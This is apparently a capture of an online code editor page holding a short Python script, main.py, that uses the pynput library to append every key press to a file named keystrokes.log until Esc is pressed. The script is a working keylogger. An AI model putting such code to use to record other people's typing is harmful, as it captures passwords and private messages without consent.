 main.py
Save
Run
1 from pynput.keyboard import Key, Listener
2
3 log_file = "keystrokes.log"
4
5 def on_press(key):
6   try:
7     with open(log_file, "a") as f:
8       f.write("{0} ".format(key))
9   except Exception as e:
10     print("Error:", e)
11
12 def on_release(key):
13   if key == Key.esc:
14     return False # Stop listener
15
16 # Set up the listener
17 with Listener(on_press=on_press, on_release=on_release) as listener:
18   listener.join()
R
5
C
C++
C#
JS
GO
php
R